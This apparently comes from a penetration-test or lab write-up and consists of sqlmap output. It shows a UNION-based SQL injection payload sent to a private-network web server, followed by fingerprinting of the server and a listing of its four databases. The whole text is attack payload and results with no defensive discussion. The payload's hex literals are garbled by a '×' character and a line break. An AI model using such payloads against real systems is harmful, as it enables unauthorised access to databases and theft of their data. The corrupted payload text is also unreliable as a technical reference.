 Title: Generic UNION query (NULL) - 5 columns
Payload: http://192.168.37.153:80/newsletter&id=-5622 UNION ALL SELECT NULL,CONCAT(0×7176627071,0×4e564178487a425
14376564178476b4c6762674e7248616f734b,0×716a6b7071),NULL,NULL,NULL-- -
---
[19:51:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0
[19:51:00] [INFO] fetching database names
[19:51:00] [WARNING] reflective value(s) found and filtering out
[19:51:00] [INFO] resumed: 'information_schema'
[19:51:00] [INFO] resumed: 'mysql'
[19:51:00] [INFO] resumed: 'roundcube'
[19:51:00] [INFO] resumed: 'website'
available databases [4]:
[*] information_schema
[*] mysql
[*] roundcube
[*] website
Errors Warnings Logs
[19:51:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.37.153'
[19:51:00] [WARNING] your sqlmap version is outdated
[*] ending @ 19:51:00 /2023-04-17/